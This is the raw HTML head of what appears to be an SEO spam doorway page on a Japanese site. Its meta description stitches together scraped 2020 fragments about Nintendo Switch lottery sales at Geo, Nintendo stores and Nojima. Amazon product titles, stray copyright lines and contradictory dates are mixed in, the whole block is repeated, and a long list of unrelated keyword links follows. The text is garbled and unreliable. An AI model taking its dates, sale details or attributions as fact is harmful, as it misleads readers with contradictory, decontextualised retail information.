

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%B2%E3%82%AA-switch-%E6%8A%BD%E9%81%B8%E8%B2%A9%E5%A3%B2
body_size: 26005
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" class="no-js" lang="ja">
<head>
<meta charset="UTF-8"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://scribepoint.jp/xmlrpc.php" />
<!-- OptimizePress SEO options -->
<title>ゲオ switch 抽選販売</title>
<meta name="description" content="お知らせ お知らせ.  虹ヶ咲学園スクールアイドル同好会 3 (特装限定版)(全巻購入特典:録り下ろしドラマCD引換シリアルコード付)(メーカー特典:虹ヶ咲学園学生証付) [Blu-ray], 【Amazon.co.jp限定】ラブライブ! ゲオは、10月に販売を予定しているNintendo Switch本体および「Nintendo Switch本体 どうぶつの森セット」の抽選販売を本日10月5日11時より8日17時59分まで受付けている。 新型コロナウイルス感染症拡大の影響で、自宅で過ごす人たちのいわゆる「巣ごもり消費」が増加し、任天堂の家庭用ゲーム機「Nintendo Switch」も依然として品薄状態が続いています。このため、任天堂や大手家電量販店などは抽選販売を実施。申込期間や注意事項についてまとめてお伝えします。, マイニンテンドーストアでは、8月25日より「Nintendo Switch」の抽選受付を開始。本体とコントローラーの組み合わせを選択できるサービス「Nintendo Switch Customize」を一時停止していることから、今回は下記の組み合わせを用意。受付期間は8月31日午前10時まで。, Nintendo Switch と Joy-Con（L）ネオンピンク /（R）ネオンブルー, Nintendo Switch と Joy-Con（L）ネオンオレンジ /（R）ネオングリーン, ただし、各商品ごとに1人1回まで応募することが可能で、当選連絡は9月4日に行う予定。オリジナルの組み合わせを選ぶならマイニンテンドーストアでの購入がオススメです。, 任天堂のオフィシャルストア「Nintendo TOKYO」は8月31日より「Nintendo Switch ブルー・ネオンイエロー」と「リングフィット アドベンチャー」の抽選販売を開始。応募締め切りは8月27日までとなっています。, 当選通知メールは29日に送信します。当選した場合は8月31日から9月6日までに Nintendo TOKYO 店頭にて会計する必要があります。会計時には本人確認書類（免許証、パスポート、学生証等）の提示が必要です。, ゲオも「Nintendo Switch」と「リングフィットアドベンチャー」の抽選販売を実施。公式アプリ「ゲオアプリ」から応募可能です。受付は8月27日午後5時59分まで。マイニンテンドーストアや Nintendo TOKYO よりも早めに締め切りますので注意しましょう。, 「Nintendo Switch」と「リングフィットアドベンチャー」は、それぞれ1人1回ずつ応募できますが、応募日時や順番によって当選確率が変わることはないとのこと。また、店頭、ゲオオンライン、ゲオオンラインストアでは販売しません。, ノジマオンラインでは、8月27日まで「Nintendo Switch」本体とソフトをセットにした商品や、「リングフィットアドベンチャー」の抽選販売を実施。8月27日まで申し込みを受け付けています。, 申し込みの際、0から始まる16桁のノジマオンライン会員IDが必要です。複数商品への応募や、複数の会員IDを作成しての応募は、抽選の対象外となるため注意しましょう。, また、抽選参加のみを目的とした空登録が増加傾向にあることから、会員登録時より8月28日午前9時59分までにノジマオンラインでの購入履歴がある人が優先して当選すると言います。当選結果は8月28日にメールで送信する予定。当選後の購入期間は当選者のみに別途メールで通知します。, この記事内のリンクから商品を購入されるとマイクロソフトはアフィリエイト広告収入を得ることがあります. 2020/09/28 10月分Switch本体の抽選販売について ; 2020/09/18 PlayStation5本体の抽選予約について; 2020/09/14 ゲオ豊橋花田店における新型コロナウイルス感染発生と対応について; 2020/08/31 ゲオ東越谷店における新型コロナウイルス感染発生と対応について; 2020/08/27 ゲオ太田宝 … 虹ヶ咲学園スクールアイドル同好会 5 (特装限定版)(全巻購入特典:録り下ろしドラマCD引換シリアルコード付)(メーカー特典:虹ヶ咲学園学生証付) [Blu-ray]. Nintendo Switch本体 ゲオアプリで抽選販売 新型コロナウイルス拡大による非常事態宣言が出されてから、Nintendo Switchを取り扱っている販売店が、続々と店頭での販売から、 WEBでの販売 に切り替えています。 Nintendo Switch・Nintendo Switch Lite・あつまれどうぶつの森セット・リングフィットアドベンチャー・マリオカートホームサーキットの抽選販売情報まとめです。 焦って高額な転売品や中古品を購入しないようにご注意を。 抽選販売応募を行い、定価販売を見つけた際は即購入をオススメします。 虹ヶ咲学園スクールアイドル同好会 1 (特装限定版)(全巻購入特典:録り下ろしドラマCD引換シリアルコード付)(メーカー特典:虹ヶ咲学園学生証付) [Blu-ray], 【Amazon.co.jp限定】ラブライブ! All rights reserved. Nintendo Switch Liteや『リングフィット アドベンチャー』の情報も。 ゲオグループでは、11月1日までに入荷されるNintendo Switch本体各種の抽選販売を実施し、応募の窓口はゲオアプリに一本化している … 虹ヶ咲学園スクールアイドル同好会 2 (特装限定版)(全巻購入特典:録り下ろしドラマCD引換シリアルコード付)(メーカー特典:虹ヶ咲学園学生証付) [Blu-ray], 【Amazon.co.jp限定】劇場版ハイスクール・フリート(Amazon限定セットバンドル特典:「描き下ろしF3キャンバスアート」付)(オリジナル特典:「描き下ろしB3クリアポスター」付)(メーカー特典:「ジャケットイラストA3クリアポスター」付)(完全生産限定版) [Blu-ray], 【Amazon.co.jp限定】ラブライブ! Impress Corporation. 今回行われる抽選は「任天堂Switch本体 各機種」と「リングフィットアドベンチャー」が対象です。 6/28(日)納品予定分についてはゲオ店頭販売は行わずに、抽選販売のみ！ 抽選販売は ゲオアプリからのみ で、 ゲオオンラインストアでの販売もありません。 All rights reserved. ゲオが行っている「Nintendo Switch本体」と「リングフィットアドベンチャー」の抽選受付が5日に終了となりました。 品薄状態のため8月16日まで抽選の当選者以外に販売する予定はないとのことです。品薄といっても週販10万近くいってるんですけどね。 10月分Switch本体の抽選販売について https://geo-online.co.jp/news/181 なお、一時期に比べるとスイッチファミリーの流通が活発な傾向にあるようです。 Copyright ©2018Impress Corporation. いよいよゲオでもニンテンドースイッチの抽選販売が … 虹ヶ咲学園スクールアイドル同好会 4 (特装限定版)(全巻購入特典:録り下ろしドラマCD引換シリアルコード付)(メーカー特典:虹ヶ咲学園学生証付) [Blu-ray], 【Amazon.co.jp限定】ラブライブ! 当サイトに掲載の記事・見出し・写真・画像の無断転載を禁じます。Copyright © 2020 IID, Inc. おかえりピクミン＆オリマー！ 7年ぶりの今こそプレイしたいやり込み上等ダンドリアクション, シリーズ屈指の名作がHD化されついに復活！　PS4/Switch「真・女神転生III NOCTURNE HD REMASTER」本日発売, “あなたの困った顔が大好き”PS4/Switch用「となりに彼女のいる幸せ ～Curious Queen～」本日発売, 【PS5先行体験】感触を“擬態”するDualSense、その革新性を緊急レビュー！, 【PS5先行体験】「Godfall」を試遊！ 超美麗グラフィックスながらロード時間が皆無でサクサク, ゲオは、10月に販売を予定しているNintendo Switch本体および「Nintendo Switch本体 どうぶつの森セット」の抽選販売を本日10月5日11時より8日17時59分まで受付けている。, ゲオでは10月もこれまでと同様に店頭での通常販売は行わず、ゲオアプリを使用した抽選販売を行なう。本日10月5日11時より8日17時59分まで期間中、ゲオアプリよりいずれか1つの抽選へと参加できる。抽選にはアプリのホーム画面上に表示されているバナーより参加することが可能。なお、応募順によって当選確率が変化することはないため、期間内に応募してほしいとしている。, ラジコンとARで家の中がコースになる！　Switch「マリオカート ライブ ホームサーキット」, Switch本体と接続するドック機能を内蔵したACアダプタがコロンバスサークルから発売決定, 「スマブラSP」、「マインクラフト」よりスティーブ・アレックス・ゾンビ・エンダーマンの参戦が決定！, 「スーパーマリオ」シリーズ4本が遊べる！　「スーパーマリオコレクション」がNintendo Switch Onlineで9月3日より配信, GCコンを接続できるSwitch用ドック「Power Bay」、日本国内での販売を開始, Nintendo TOKYO、「Switch ネオンパープル・ネオンオレンジ」と「リングフィット アドベンチャー」の抽選販売を開始, Nintendo Switch 本体 (ニンテンドースイッチ) Joy-Con(L) ネオンブルー/(R) ネオンレッド, Oculus Quest 2—完全ワイヤレスのオールインワンVRヘッドセット—64GB, Nintendo Switch 本体 (ニンテンドースイッチ) Joy-Con(L)/(R) グレー, 桃太郎電鉄 ～昭和 平成 令和も定番！～【早期購入特典】ファミコン版「スーパー桃太郎電鉄」ダウンロードコード同梱, 『ディズニー ツイステッドワンダーランド』公式ガイド+設定資料集 Magical Archives (SE-MOOK), ゼルダの伝説 30周年記念書籍 第3集  THE LEGEND OF ZELDA BREATH OF THE WILD:MASTER WORKS ゼルダの伝説 ブレス オブ ザ ワイルド:マスターワークス (ゼルダの伝説30周年記念書籍), 装甲騎兵ボトムズ Blu-ray Perfect Soldier Box (期間限定版), 【Amazon.co.jp限定】ラブライブ! ノジマオンラインでは、8月27日まで「Nintendo Switch」本体とソフトをセットにした商品や、「リングフィットアドベンチャー」の抽選販売を実施。8 8月27日まで申し込みを受け付けています。 シリーズ完全新作『牧場物語 オリーブタウンと希望の大地』スイッチ向けに2021年2月25日発売！ 新要素「開拓」でより自由度の高いスローライフが楽しめる, HDリマスター版『ノーモア★ヒーローズ』シリーズ2作がニンテンドースイッチで配信開始―『ノーモア ヒーローズ3』最新映像も公開, シリーズ最新作『A列車で行こう はじまる観光計画』スイッチ向けに2021年発売！ 新要素「観光地開発」で観光都市も目指せる, 『ルーンファクトリー５』2021年5月20日発売決定！ 世界観や登場人物を紹介する最新映像も公開, 『ゼルダ無双 厄災の黙示録』体験版配信！―第1章までプレイでき製品版へセーブデータの引継ぎが可能, https://docs.google.com/forms/d/e/1FAIpQLSezXKEWkVGLQa3qv1q5BrRdoDENhraARRuONuNBPDcFS_teuw/viewform, ニンテンドースイッチ本体 Joy-Con(L) ネオンブルー/(R) ネオンレッド. ニンテンドースイッチ本体（Nintendo Switch）やニンテンドースイッチライト（Nintendo Switch Lite）、ニンテンドースイッチあつまれどうぶつの森セット（同梱版）の 「ゲオ（GEO）」の抽選販売や入荷・在庫情報 を更新しています！ 抽選販売、予約販売情報も紹介するので、絶対定価で購入したい … geo（ゲオ）アプリでスイッチ抽選販売申し込み受付; geo（ゲオ）アプリでニンテンドースイッチの抽選販売に申込みすれば高確率で当選する？まとめ. 

<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E7%AB%9C%E7%8E%8B%E3%82%A2%E3%82%A6%E3%83%88%E3%83%AC%E3%83%83%E3%83%88-%E3%83%90%E3%82%B9">竜王アウトレット バス</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%B7%A8%E4%BA%BA-%E8%8B%A5%E6%9E%97-%E7%B5%90%E5%A9%9A">巨人 若林 結婚</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AD%E3%83%B3%E3%82%AD%E3%83%BC%E3%83%96%E3%83%BC%E3%83%84-cd-%E5%86%8D%E8%B2%A9">キンキーブーツ Cd 再販</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%99%AE%E9%80%9A%E3%81%AB%E6%B4%A5%E7%94%B0%E5%81%A5%E6%AC%A1%E9%83%8E-cd">普通に津田健次郎 Cd</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%89%E3%82%B3%E3%83%A2%E5%85%89-%E8%A7%A3%E7%B4%84%E9%87%91">ドコモ光 解約金</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%A8%AA%E6%B5%9C%E3%83%80%E3%83%8B%E3%82%A8%E3%83%AB-%E5%80%A4%E6%AE%B5">横浜ダニエル 値段</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-iphone-se-%E7%AC%AC%E4%BA%8C%E4%B8%96%E4%BB%A3-%E5%8F%A3%E3%82%B3%E3%83%9F">Iphone Se 第二世代 口コミ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-ocn%E3%83%A2%E3%83%90%E3%82%A4%E3%83%AB-%E5%88%86%E5%89%B2-%E4%B8%80%E6%8B%AC">Ocnモバイル 分割 一括</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%BC%95%E3%81%8D%E5%AF%84%E3%81%9B-%E5%AE%9D%E3%81%8F%E3%81%98-%E4%BD%93%E9%A8%93%E8%AB%87">引き寄せ 宝くじ 体験談</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-103%E3%83%9E%E3%82%A4%E3%83%AB-%E4%BD%95%E3%82%AD%E3%83%AD">103マイル 何キロ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AA%E3%82%A4%E3%83%AB%E3%83%89-%E3%83%AC%E3%82%B6%E3%83%BC%E3%82%BD%E3%83%95%E3%82%A1">オイルド レザーソファ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A4%E3%83%BC%E3%83%A0%E3%82%BA%E3%83%81%E3%82%A7%E3%82%A2-%E3%82%AF%E3%83%83%E3%82%B7%E3%83%A7%E3%83%B3">イームズチェア クッション</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-uq-sns%E3%82%BB%E3%82%AD%E3%83%A5%E3%83%AA%E3%83%86%E3%82%A3-%E5%BF%85%E8%A6%81">Uq Snsセキュリティ 必要</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%BD%E3%83%95%E3%82%A1-%E3%82%B9%E3%83%97%E3%83%AA%E3%83%B3%E3%82%B0-%E9%A3%9B%E3%81%B3%E5%87%BA%E3%81%99">ソファ スプリング 飛び出す</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%89%E3%82%89%E3%81%BD%E3%83%BC%E3%81%A8%E6%A8%AA%E6%B5%9C-%E9%A7%90%E8%BB%8A%E5%A0%B4-%E3%81%8A%E3%81%99%E3%81%99%E3%82%81">ららぽーと横浜 駐車場 おすすめ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%B0%E3%83%A9%E3%83%B3%E3%83%84%E3%83%BC%E3%83%AA%E3%82%B9%E3%83%A2sport-spec-ii-%E3%82%B3%E3%83%BC%E3%82%B9">グランツーリスモsport Spec Ii コース</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%B2%E3%82%AA%E3%82%B9%E3%83%BC%E3%83%91%E3%83%BC%E3%82%BB%E3%83%BC%E3%83%AB-%E3%83%81%E3%83%A9%E3%82%B7-2020">ゲオスーパーセール チラシ 2020</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%A4%85%E5%AD%90-%E3%81%AE%E3%81%8A%E5%8C%BB%E8%80%85%E3%81%95%E3%82%93">椅子 のお医者さん</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%8C%97%E5%B3%B6%E4%B8%89%E9%83%8E%E3%81%AE%E5%BC%9F%E5%AD%90-%E5%A5%B3%E6%80%A7-%E6%AD%8C%E6%89%8B">北島三郎の弟子 女性 歌手</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-2%E3%81%A1%E3%82%83%E3%82%93%E3%81%AD%E3%82%8B-5%E3%81%A1%E3%82%83%E3%82%93%E3%81%AD%E3%82%8B">2ちゃんねる 5ちゃんねる</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%B2%A9%E4%BD%90-%E7%BE%8E%E5%92%B2-%E3%82%A4%E3%83%B3%E3%82%B9%E3%82%BF-%E3%82%B0%E3%83%A9%E3%83%A0">岩佐 美咲 インスタ グラム</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%91%E3%83%81%E3%83%B3%E3%82%B3-%E5%8F%B0%E9%81%B8%E3%81%B3-%E3%83%9C%E3%83%BC%E3%83%80%E3%83%BC">パチンコ 台選び ボーダー</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%AE%9D%E3%81%8F%E3%81%98-%E7%A2%BA%E5%AE%9A%E7%94%B3%E5%91%8A">宝くじ 確定申告</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%B7%BB%E7%94%B0%E8%B1%AA-%E5%85%84%E5%BC%9F">添田豪 兄弟</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%A0%83%E6%9C%A8%E7%9C%8C-%E5%AE%9D%E3%81%8F%E3%81%98%E5%A3%B2%E3%82%8A%E5%A0%B4-%E3%82%B3%E3%83%AD%E3%83%8A">栃木県 宝くじ売り場 コロナ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E4%BB%95%E7%BD%AE%E4%BA%BA-%E3%83%91%E3%83%81%E3%83%B3%E3%82%B3-%E6%84%9F%E6%83%B3">仕置人 パチンコ 感想</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%87%E3%83%93%E3%83%A5%E3%82%BF%E3%83%B3%E3%83%88-%E3%83%80%E3%83%B3%E3%82%B9">デビュタント ダンス</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A2%E3%82%B5%E3%82%B7%E3%83%B3-%E3%82%AF%E3%83%AA%E3%83%BC%E3%83%89-%E3%82%AA%E3%83%AA%E3%82%B8%E3%83%B3%E3%82%BA-%E3%83%87%E3%83%A9%E3%83%83%E3%82%AF%E3%82%B9-%E3%82%A8%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3-%E4%B8%AD%E5%8F%A4">アサシン クリード オリジンズ デラックス エディション 中古</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E7%85%A7%E6%98%8E%E5%B0%82%E9%96%80%E5%BA%97-%E7%A6%8F%E5%B2%A1">照明専門店 福岡</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%AD%E3%82%A6%E3%83%A4-%E5%AE%B6%E5%85%B7%E5%BC%95%E3%81%8D%E5%8F%96%E3%82%8A">ロウヤ 家具引き取り</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%87%E3%83%B4%E3%82%A3%E5%A4%AB%E4%BA%BA-%E4%BD%95%E4%BA%BA">デヴィ夫人 何人</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AB%E3%83%AA%E3%83%8A-%E3%82%B9%E3%82%AB%E3%83%AB%E3%83%8E-%E5%AD%A6%E6%AD%B4">カリナ スカルノ 学歴</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E9%8A%80%E3%83%80%E3%83%B3-%E9%AD%94%E6%94%B9%E9%80%A0">銀ダン 魔改造</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%AF%E3%83%BC%E3%82%AF%E3%83%9E%E3%83%B3-%E5%BA%97%E8%88%97%E5%9C%A8%E5%BA%AB">ワークマン 店舗在庫</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%B9%E3%83%BC%E3%83%91%E3%83%BC%E3%83%9B%E3%83%86%E3%83%AB%E6%9D%B1%E4%BA%AC-%E8%8A%9D-%E5%8F%A3%E3%82%B3%E3%83%9F">スーパーホテル東京 芝 口コミ</a>,
" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://scribepoint.jp/4na6okn3/?ertthndxbcvs=yes" />
<meta property="og:title" content="ゲオ switch 抽選販売 &mdash; ITコンサルティング・コーチング｜スクライブポイント" />
<meta property="og:description" content="お知らせ お知らせ.  虹ヶ咲学園スクールアイドル同好会 3 (特装限定版)(全巻購入特典:録り下ろしドラマCD引換シリアルコード付)(メーカー特典:虹ヶ咲学園学生証付) [Blu-ray], 【Amazon.co.jp限定】ラブライブ! ゲオは、10月に販売を予定しているNintendo Switch本体および「Nintendo Switch本体 どうぶつの森セット」の抽選販売を本日10月5日11時より8日17時59分まで受付けている。 新型コロナウイルス感染症拡大の影響で、自宅で過ごす人たちのいわゆる「巣ごもり消費」が増加し、任天堂の家庭用ゲーム機「Nintendo Switch」も依然として品薄状態が続いています。このため、任天堂や大手家電量販店などは抽選販売を実施。申込期間や注意事項についてまとめてお伝えします。, マイニンテンドーストアでは、8月25日より「Nintendo Switch」の抽選受付を開始。本体とコントローラーの組み合わせを選択できるサービス「Nintendo Switch Customize」を一時停止していることから、今回は下記の組み合わせを用意。受付期間は8月31日午前10時まで。, Nintendo Switch と Joy-Con（L）ネオンピンク /（R）ネオンブルー, Nintendo Switch と Joy-Con（L）ネオンオレンジ /（R）ネオングリーン, ただし、各商品ごとに1人1回まで応募することが可能で、当選連絡は9月4日に行う予定。オリジナルの組み合わせを選ぶならマイニンテンドーストアでの購入がオススメです。, 任天堂のオフィシャルストア「Nintendo TOKYO」は8月31日より「Nintendo Switch ブルー・ネオンイエロー」と「リングフィット アドベンチャー」の抽選販売を開始。応募締め切りは8月27日までとなっています。, 当選通知メールは29日に送信します。当選した場合は8月31日から9月6日までに Nintendo TOKYO 店頭にて会計する必要があります。会計時には本人確認書類（免許証、パスポート、学生証等）の提示が必要です。, ゲオも「Nintendo Switch」と「リングフィットアドベンチャー」の抽選販売を実施。公式アプリ「ゲオアプリ」から応募可能です。受付は8月27日午後5時59分まで。マイニンテンドーストアや Nintendo TOKYO よりも早めに締め切りますので注意しましょう。, 「Nintendo Switch」と「リングフィットアドベンチャー」は、それぞれ1人1回ずつ応募できますが、応募日時や順番によって当選確率が変わることはないとのこと。また、店頭、ゲオオンライン、ゲオオンラインストアでは販売しません。, ノジマオンラインでは、8月27日まで「Nintendo Switch」本体とソフトをセットにした商品や、「リングフィットアドベンチャー」の抽選販売を実施。8月27日まで申し込みを受け付けています。, 申し込みの際、0から始まる16桁のノジマオンライン会員IDが必要です。複数商品への応募や、複数の会員IDを作成しての応募は、抽選の対象外となるため注意しましょう。, また、抽選参加のみを目的とした空登録が増加傾向にあることから、会員登録時より8月28日午前9時59分までにノジマオンラインでの購入履歴がある人が優先して当選すると言います。当選結果は8月28日にメールで送信する予定。当選後の購入期間は当選者のみに別途メールで通知します。, この記事内のリンクから商品を購入されるとマイクロソフトはアフィリエイト広告収入を得ることがあります. 2020/09/28 10月分Switch本体の抽選販売について ; 2020/09/18 PlayStation5本体の抽選予約について; 2020/09/14 ゲオ豊橋花田店における新型コロナウイルス感染発生と対応について; 2020/08/31 ゲオ東越谷店における新型コロナウイルス感染発生と対応について; 2020/08/27 ゲオ太田宝 … 虹ヶ咲学園スクールアイドル同好会 5 (特装限定版)(全巻購入特典:録り下ろしドラマCD引換シリアルコード付)(メーカー特典:虹ヶ咲学園学生証付) [Blu-ray]. Nintendo Switch本体 ゲオアプリで抽選販売 新型コロナウイルス拡大による非常事態宣言が出されてから、Nintendo Switchを取り扱っている販売店が、続々と店頭での販売から、 WEBでの販売 に切り替えています。 Nintendo Switch・Nintendo Switch Lite・あつまれどうぶつの森セット・リングフィットアドベンチャー・マリオカートホームサーキットの抽選販売情報まとめです。 焦って高額な転売品や中古品を購入しないようにご注意を。 抽選販売応募を行い、定価販売を見つけた際は即購入をオススメします。 虹ヶ咲学園スクールアイドル同好会 1 (特装限定版)(全巻購入特典:録り下ろしドラマCD引換シリアルコード付)(メーカー特典:虹ヶ咲学園学生証付) [Blu-ray], 【Amazon.co.jp限定】ラブライブ! All rights reserved. Nintendo Switch Liteや『リングフィット アドベンチャー』の情報も。 ゲオグループでは、11月1日までに入荷されるNintendo Switch本体各種の抽選販売を実施し、応募の窓口はゲオアプリに一本化している … 虹ヶ咲学園スクールアイドル同好会 2 (特装限定版)(全巻購入特典:録り下ろしドラマCD引換シリアルコード付)(メーカー特典:虹ヶ咲学園学生証付) [Blu-ray], 【Amazon.co.jp限定】劇場版ハイスクール・フリート(Amazon限定セットバンドル特典:「描き下ろしF3キャンバスアート」付)(オリジナル特典:「描き下ろしB3クリアポスター」付)(メーカー特典:「ジャケットイラストA3クリアポスター」付)(完全生産限定版) [Blu-ray], 【Amazon.co.jp限定】ラブライブ! Impress Corporation. 今回行われる抽選は「任天堂Switch本体 各機種」と「リングフィットアドベンチャー」が対象です。 6/28(日)納品予定分についてはゲオ店頭販売は行わずに、抽選販売のみ！ 抽選販売は ゲオアプリからのみ で、 ゲオオンラインストアでの販売もありません。 All rights reserved. ゲオが行っている「Nintendo Switch本体」と「リングフィットアドベンチャー」の抽選受付が5日に終了となりました。 品薄状態のため8月16日まで抽選の当選者以外に販売する予定はないとのことです。品薄といっても週販10万近くいってるんですけどね。 10月分Switch本体の抽選販売について https://geo-online.co.jp/news/181 なお、一時期に比べるとスイッチファミリーの流通が活発な傾向にあるようです。 Copyright ©2018Impress Corporation. いよいよゲオでもニンテンドースイッチの抽選販売が … 虹ヶ咲学園スクールアイドル同好会 4 (特装限定版)(全巻購入特典:録り下ろしドラマCD引換シリアルコード付)(メーカー特典:虹ヶ咲学園学生証付) [Blu-ray], 【Amazon.co.jp限定】ラブライブ! 当サイトに掲載の記事・見出し・写真・画像の無断転載を禁じます。Copyright © 2020 IID, Inc. おかえりピクミン＆オリマー！ 7年ぶりの今こそプレイしたいやり込み上等ダンドリアクション, シリーズ屈指の名作がHD化されついに復活！　PS4/Switch「真・女神転生III NOCTURNE HD REMASTER」本日発売, “あなたの困った顔が大好き”PS4/Switch用「となりに彼女のいる幸せ ～Curious Queen～」本日発売, 【PS5先行体験】感触を“擬態”するDualSense、その革新性を緊急レビュー！, 【PS5先行体験】「Godfall」を試遊！ 超美麗グラフィックスながらロード時間が皆無でサクサク, ゲオは、10月に販売を予定しているNintendo Switch本体および「Nintendo Switch本体 どうぶつの森セット」の抽選販売を本日10月5日11時より8日17時59分まで受付けている。, ゲオでは10月もこれまでと同様に店頭での通常販売は行わず、ゲオアプリを使用した抽選販売を行なう。本日10月5日11時より8日17時59分まで期間中、ゲオアプリよりいずれか1つの抽選へと参加できる。抽選にはアプリのホーム画面上に表示されているバナーより参加することが可能。なお、応募順によって当選確率が変化することはないため、期間内に応募してほしいとしている。, ラジコンとARで家の中がコースになる！　Switch「マリオカート ライブ ホームサーキット」, Switch本体と接続するドック機能を内蔵したACアダプタがコロンバスサークルから発売決定, 「スマブラSP」、「マインクラフト」よりスティーブ・アレックス・ゾンビ・エンダーマンの参戦が決定！, 「スーパーマリオ」シリーズ4本が遊べる！　「スーパーマリオコレクション」がNintendo Switch Onlineで9月3日より配信, GCコンを接続できるSwitch用ドック「Power Bay」、日本国内での販売を開始, Nintendo TOKYO、「Switch ネオンパープル・ネオンオレンジ」と「リングフィット アドベンチャー」の抽選販売を開始, Nintendo Switch 本体 (ニンテンドースイッチ) Joy-Con(L) ネオンブルー/(R) ネオンレッド, Oculus Quest 2—完全ワイヤレスのオールインワンVRヘッドセット—64GB, Nintendo Switch 本体 (ニンテンドースイッチ) Joy-Con(L)/(R) グレー, 桃太郎電鉄 ～昭和 平成 